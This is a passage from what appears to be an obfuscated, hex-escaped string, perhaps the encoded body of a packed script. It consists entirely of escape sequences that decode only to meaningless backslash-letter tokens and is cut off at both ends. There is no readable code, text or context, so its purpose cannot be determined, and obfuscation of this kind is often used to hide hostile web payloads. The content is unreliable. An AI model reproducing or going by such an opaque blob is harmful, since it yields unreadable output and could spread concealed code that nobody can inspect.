x5C\x44\x5C\x6E\x5C\x4C\x5C\x31\x79\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x68\x5C\x4C\x5C\x78\x5C\x6E\x5C\x74\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x72\x5C\x31\x31\x5C\x6E\x5C\x71\x5C\x31\x35\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x7A\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6B\x5C\x6E\x5C\x69\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x59\x5C\x57\x5C\x31\x77\x5C\x59\x5C\x4C\x5C\x45\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x41\x5C\x42\x5C\x59\x5C\x4C\x5C\x45\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x49\x5C\x59\x5C\x4C\x5C\x45\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x71\x5C\x6D\x5C\x72\x5C\x46\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x4C\x5C\x79\x5C\x70\x5C\x71\x5C\x55\x5C\x4F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x71\x5C\x78\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x57\x5C\x46\x5C\x78\x5C\x71\x5C\x41\x5C\x4E\x5C\x46\x5C\x6F\x5C\x6D\x5C\x31\x6F\x5C\x46\x5C\x6E\x5C\x6B\x5C\x58\x5C\x76\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x6D\x5C\x31\x79\x5C\x46\x5C\x6E\x5C\x55\x5C\x31\x41\x5C\x6E\x5C\x71\x5C\x6D\x5C\x78\x5C\x46\x5C\x43\x5C\x6A\x5C\x55\x5C\x31\x31\x5C\x69\x5C\x71\x5C\x31\x6F\x5C\x31\x79\x5C\x46\x5C\x6F\x5C\x31\x72\x5C\x46\x5C\x6B\x5C\x51\x5C\x71\x5C\x31\x73\x5C\x46\x5C\x6B\x5C\x51\x5C\x70\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x38\x5C\x46\x5C\x6F\x5C\x6D\x5C\x31\x61\x5C\x46\x5C\x31\x38\x5C\x70\x5C\x71\x5C\x6B\x5C\x53\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x38\x5C\x59\x5C\x6D\x5C\x31\x67\x5C\x59\x5C\x6D\x5C\x31\x70\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x73\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x55\x5C\x31\x78\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x71\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x69\x5C\x31\x47\x5C\x6C\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x68\x5C\x55\x5C\x31\x64\x5C\x6E\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x4C\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x77\x5C\x46\x5C\x4F\x5C\x6A\x5C\x78\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x75\x5C\x46\x5C\x4F\x5C\x6A\x5C\x78\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x6A\x5C\x31\x38\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x59\x5C\x6B\x5C\x44\x5C\x78\x5C\x68\x5C\x72\x5C\x47\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x54\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x6F\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x71\x5C\x7A\x5C\x6C\x5C\x45\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x57\x5C\x78\x5C\x6E\x5C\x69\x5C\x71\x5C\x4E\x5C\x6C\x5C\x45\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x41\x5C\x4D\x5C\x6E\x5C\x69\x5C\x71\x5C\x47\x5C\x6C\x5C\x45\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x57\x5C\x4D\x5C\x6E\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x78\x5C\x68\x5C\x41\x5C\x6B\x5C\x31\x33\x5C\x7A\x5C\x31\x34\x5C\x71\x5C\x79\x5C\x6C\x5C\x78\x5C\x68\x5C\x41\x5C\x6B\x5C\x31\x33\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x47\x5C\x74\x5C\x45\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x31\x6F\x5C\x72\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x55\x5C\x47\x5C\x6A\x5C\x4D\x5C\x71\x5C\x4E\x5C\x71\x5C\x47\x5C\x71\x5C\x6D\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x78\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x31\x32\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x74\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x55\x5C\x4E\x5C\x59\x5C\x55\x5C\x4D\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x59\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x31\x4F\x5C\x55\x5C\x45\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x79\x5C\x6A\x5C\x6F\x5C\x31\x64\x5C\x46\x5C\x6E\x5C\x44\x5C\x6C\x5C\x72\x5C\x6E\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x6E\x5C\x44\x5C\x6C\x5C\x72\x5C\x6E\x5C\x70\x5C\x71\x5C\x55\x5C\x51\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x55\x5C\x4E\x5C\x59\x5C\x55\x5C\x4D\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x31\x4F\x5C\x55\x5C\x45\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x79\x5C\x6A\x5C\x6F\x5C\x31\x64\x5C\x46\x5C\x6E\x5C\x59\x5C\x6C\x5C\x72\x5C\x6E\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x6E\x5C\x59\x5C\x6C\x5C\x72\x5C\x6E\x5C\x70\x5C\x71\x5C\x55\x5C\x51\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x41\x5C\x43\x5C\x68\x5C\x57\x5C\x48\x5C\x69\x5C\x70\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x68\x5C\x72\x5C\x54\x5C\x74\x5C\x78\x5C\x68\x5C\x41\x5C\x31\x75\x5C\x6A\x5C\x4D\x5C\x69\x5C\x74\x5C\x78\x5C\x68\x5C\x41\x5C\x31\x77\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4D\x5C\x68\x5C\x72\x5C\x47\x5C\x71\x5C\x55\x5C\x31\x38\x5C\x71\x5C\x4D\x5C\x71\x5C\x4E\x5C\x71\x5C\x47\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x57\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x4E\x5C\x71\x5C\x47\x5C\x71\x5C\x78\x5C\x6C\x5C\x51\x5C\x71\x5C\x7A\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x68\x5C\x57\x5C\x31\x37\x5C\x59\x5C\x31\x49\x5C\x31\x49\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x71\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x75\x5C\x74\x5C\x4D\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x6E\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x74\x5C\x45\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x47\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x42\x5C\x6A\x5C\x47\x5C\x31\x71\x5C\x4E\x5C\x69\x5C\x6F\x5C\x78\x5C\x44\x5C\x6C\x5C\x6B\x5C\x55\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x47\x5C\x31\x42\x5C\x4E\x5C\x69\x5C\x6F\x5C\x78\x5C\x59\x5C\x6C\x5C\x6B\x5C\x55\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x42\x5C\x59\x5C\x7A\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x59\x5C\x7A\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x51\x5C\x70\x5C\x70\x5C\x79\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x58\x5C\x6E\x5C\x71\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x6E\x5C\x69\x5C\x74\x5C\x4E\x5C\x6C\x5C\x47\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x70\x5C\x74\x5C\x75\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x47\x5C\x46\x5C\x45\x5C\x71\x5C\x6B\x5C\x31\x39\x5C\x46\x5C\x4D\x5C\x70\x5C\x69\x5C\x70\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x47\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x71\x5C\x4D\x5C\x6C\x5C\x47\x5C\x68\x5C\x72\x5C\x47\x5C\x71\x5C\x31\x63\x5C\x6C\x5C\x47\x5C\x68\x5C\x55\x5C\x6D\x5C\x71\x5C\x53\x5C\x6C\x5C\x47\x5C\x68\x5C\x55\x5C\x57\x5C\x71\x5C\x45\x5C\x6C\x5C\x4D\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x4E\x5C\x68\x5C\x41\x5C\x31\x7A\x5C\x6A\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x53\x5C\x69\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x53\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x45\x5C\x6C\x5C\x4E\x5C\x68\x5C\x4C\x5C\x51\x5C\x6A\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x53\x5C\x69\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x53\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x45\x5C\x6C\x5C\x4E\x5C\x68\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x53\x5C\x71\x5C\x78\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x53\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x53\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x45\x5C\x6C\x5C\x4E\x5C\x68\x5C\x4C\x5C\x72\x5C\x6A\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x53\x5C\x71\x5C\x78\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x77\x5C\x46\x5C\x4F\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x71\x5C\x79\x5C\x71\x5C\x31\x41\x5C\x71\x5C\x75\x5C\x71\x5C\x78\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x53\x5C\x6C\x5C\x6D\x5C\x71\x5C\x4D\x5C\x6C\x5C\x51\x5C\x71\x5C\x49\x5C\x6C\x5C\x51\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x58\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x4A\x5C\x71\x5C\x4E\x5C\x71\x5C\x45\x5C\x71\x5C\x7A\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x31\x32\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6D\x5C\x68\x5C\x54\x5C\x59\x5C\x47\x5C\x74\x5C\x4A\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x31\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x58\x5C\x6C\x5C\x51\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x58\x5C\x6C\x5C\x4A\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x50\x5C\x6F\x5C\x58\x5C\x6C\x5C\x4A\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x58\x5C\x6C\x5C\x51\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x71\x5C\x4E\x5C\x69\x5C\x6F\x5C\x58\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x4A\x5C\x70\x5C\x50\x5C\x6F\x5C\x58\x5C\x6C\x5C\x4A\x5C\x70\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x71\x5C\x4E\x5C\x31\x65\x5C\x31\x65\x5C\x31\x63\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x31\x5C\x6C\x5C\x